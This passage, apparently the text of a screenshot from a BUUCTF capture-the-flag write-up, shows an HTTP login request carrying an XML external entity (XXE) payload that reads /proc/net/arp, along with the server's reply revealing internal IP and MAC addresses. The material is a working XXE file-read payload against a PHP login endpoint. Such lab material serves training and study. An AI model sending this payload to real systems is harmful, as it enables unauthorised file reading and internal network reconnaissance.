 1 POST /doLogin.php HTTP/1.1
2 Host: 83b66e94-9326-4996-ae68-4ba39e43a7c9.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://83b66e94-9326-4996-ae68-4ba39e43a7c9.node3.buuoj.cn/
10 Content-Length: 176
11 Cookie: UM_distinctid=
1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640
12 DNT: 1
13 Connection: close
14
15 <?xml version="1.0" encoding="utf-8" ?>
16 <!DOCTYPE user[
17 <!ENTITY aa SYSTEM "file:///proc/net/arp">
18 ]>
19 <user><username>&aa;</username><password>aaa</password></user>
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 01 Jun 2021 09:54:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 275
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result><code>0</code><msg>IP address HW type Flags HW
address Mask Device
11 10.128.0.1 0x1 0x2 52:54:00:7f:a2:8a *
eth1
12 10.0.106.2 0x1 0x2 02:42:0a:00:6a:02 *
eth0
13 </msg></result>